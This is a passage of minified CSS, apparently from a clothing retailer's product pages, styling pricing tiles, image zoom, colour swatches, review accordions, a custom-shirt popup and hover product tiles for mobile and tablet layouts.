.tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__control{cursor:pointer;background:0 0;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0;max-width:90%;height:100%}.quickview .pdp-main__size-guide{display:none}.pdp-main__fittool-sizeguide-links{gap:1rem}.product-set__name-container .pdp-main__size-guide{margin-left:auto}.pdp-main__size-guide-link{padding:.8rem 1rem}.pdp-main__size-guide-link .icon-size-ruller{top:-.2rem}.pdp-main__bold-metrics-link{padding:.8rem 1rem;display:none}.pdp-main__bold-metrics-link:not(:empty){display:block}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{border:none;font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:2rem;color:#373737}.pdp-main__quantity-trousers{align-items:center}.pdp-main__quantity-container{align-items:center!important}.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{font-size:2rem;font-weight:500;color:#373737}.pdp-main__quantity--no-sizes{align-items:center}.pdp-main__quantity .shirt-summary{margin-left:auto}.pdp-main__name{line-height:1.1}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__zoom-icons{border-radius:1rem}.pdp-main__zoom-icons::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;border-radius:1rem;z-index:-1}.pdp-main__inner-control{bottom:.2rem}.pdp-main__inner-control--plus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--plus::before{content:'';position:absolute;background:#373737;height:2rem;width:.1rem;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--minus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:50%;right:4rem;transform:translate(-50%,-50%)}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.6rem;line-height:1.6rem;outline:0;padding:1.3rem 1rem;border-radius:0}.pdp-main__more-info__delivery-and-returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid #e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.8rem;margin-left:auto}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching-wrapper{order:-1}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid #949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__item--video{top:-.2rem;height:101%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:20%;max-width:16.5rem;border:none!important;left:0;z-index:1}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap.slick-vertical .slick-slide{margin-top:.6rem;margin-left:.4rem}.pdpsmallimage__wrap.slick-vertical .slick-slide>div{height:100%}.pdpsmallimage__wrap.slick-vertical .slick-slide img{padding:.2rem}.pdpsmallimage__wrap.slick-vertical .slick-slide iframe{padding:0 .2rem}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.add-to-cart__sticky-panel{width:100%;bottom:-20rem;transition:all .5s ease;z-index:6;border-top:.1rem solid #bababa;opacity:0;pointer-events:none}.add-to-cart__sticky-panel.active{bottom:0;opacity:1;pointer-events:auto}.add-to-cart__product-info{font-size:2rem}.add-to-cart__product-price{white-space:nowrap}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1rem}.recommendations__peerius .product-tile__name-link{padding-top:0!important;line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover .product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}.stock-alert-fields .parent-el-error .stock-alert-email{background-color:#ffe1e2}.stock-alert-fields .error{color:#cd110e}@media only screen and (min-width:768px){.pdpimage__item--video{z-index:1}.colour-swatching-wrapper{order:0}.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid #e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.pdp-main .add-to-cart__sticky-panel{max-width:28.6rem}.pdp-main__more-info__acc-rating{margin-left:initial}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false .product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap 